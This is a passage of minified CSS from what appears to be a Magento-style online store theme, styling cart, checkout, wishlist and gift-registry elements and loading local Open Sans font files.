.block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:none;color:#fff}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{line-height:1.6rem;padding:0 20px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:7px 15px 7px 0;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:none;color:#fff}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none 